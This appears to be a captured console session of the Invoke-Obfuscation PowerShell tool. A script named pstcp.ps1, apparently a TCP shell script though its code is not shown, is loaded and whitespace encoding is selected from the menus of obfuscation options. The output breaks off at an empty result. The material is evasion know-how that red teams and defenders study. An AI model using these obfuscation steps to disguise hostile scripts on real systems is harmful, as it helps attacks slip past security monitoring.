 Invoke-Obfuscation> set scriptpath pstcp.ps1
Successfully set ScriptPath:
pstcp.ps1
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> encoding
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1          Encode entire command as ASCII
[*] ENCODING\2          Encode entire command as Hex
[*] ENCODING\3          Encode entire command as Octal
[*] ENCODING\4          Encode entire command as Binary
[*] ENCODING\5          Encrypt entire command as SecureString (AES)
[*] ENCODING\6          Encode entire command as BXOR
[*] ENCODING\7          Encode entire command as Special Characters
[*] ENCODING\8          Encode entire command as Whitespace
Invoke-Obfuscation\Encoding> 8
Executed:
  CLI:  Encoding\8
  FULL: Out-EncodedWhitespaceCommand -ScriptBlock $ScriptBlock -PassThru
Result: